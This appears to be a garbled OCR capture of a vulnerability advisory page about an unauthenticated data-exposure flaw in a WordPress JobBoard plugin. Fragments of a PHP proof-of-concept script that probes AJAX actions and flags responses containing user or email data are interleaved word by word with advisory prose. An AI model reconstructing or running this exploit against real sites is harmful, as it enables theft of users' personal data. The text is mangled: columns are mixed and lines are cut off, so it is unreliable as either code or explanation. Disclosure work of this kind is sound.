
// Check if response contains potenti
work?
if
(
preg_match
(
'/(email|user|name|adm
echo
"[+] POTENTIAL HIT for actio
Mechanism of exploitation
echo
substr
(
$response
,
0
,
500
)
.
echo
"n"
;
The vulnerability allows attackers
}
else
{
to send crafted HTTP requests to
echo
"[-] Action '
{
$action
}
' retu
the WordPress AJAX endpoint,
}
}
else
{
specifically targeting actions
echo
"[-] Action '
{
$action
}
' returned
associated with the JobBoard
}
plugin. By exploiting this flaw,
}
attackers can extract sensitive
curl_close
(
$ch
)
;
information without needing to
echo
"[!] PoC complete. Manual review of resp
authenticate.
?>
Who is affected by this
vulnerability?
Identifying vulnerable installations